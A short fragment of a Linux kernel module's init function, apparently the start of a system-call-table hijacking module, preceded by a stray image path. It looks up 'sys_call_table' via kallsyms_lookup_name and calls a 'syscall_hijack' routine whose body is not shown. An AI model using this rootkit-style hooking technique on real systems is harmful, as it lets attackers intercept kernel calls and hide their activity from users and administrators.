 static int __init chs_init(void)
{
pr_info("chs: Entering: %s\n", __func__);
sys_call_table = (void *)kallsyms_lookup_name("sys_call_table");
if (!sys_call_table) {
pr_err("chs: Couldn't look up sys_call_table\n");
return -1;
}
pr_info("chs: sys_call_table [%p]\n", sys_call_table);
syscall_hijack();